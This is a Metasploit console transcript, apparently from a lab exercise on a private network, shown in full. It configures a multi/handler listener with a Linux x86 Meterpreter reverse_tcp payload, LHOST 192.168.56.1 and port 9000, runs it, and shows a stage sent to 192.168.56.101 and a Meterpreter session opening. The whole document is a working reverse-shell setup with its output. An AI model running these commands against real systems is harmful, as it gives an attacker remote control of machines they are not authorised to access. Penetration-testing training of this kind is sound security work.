 ########################
##     ##   ##     ##
https://metasploit.com
=[ metasploit v4.17.10-dev-cb026f9f823afa16edbc7dad1515fc3f05461105]
+ -- --=[ 1806 exploits - 1027 auxiliary - 313 post       ]
+ -- --=[ 539 payloads - 42 encoders - 10 nops            ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD => linux/x86/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.56.1
LHOST => 192.168.56.1
msf exploit(multi/handler) > set LPORT 9000
LPORT => 9000
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.1:9000
[*] Sending stage (861480 bytes) to 192.168.56.101
[*] Meterpreter session 1 opened (192.168.56.1:9000 -> 192.168.56.101:58812) at 2018-08-31 22:44:
12 -0500
meterpreter >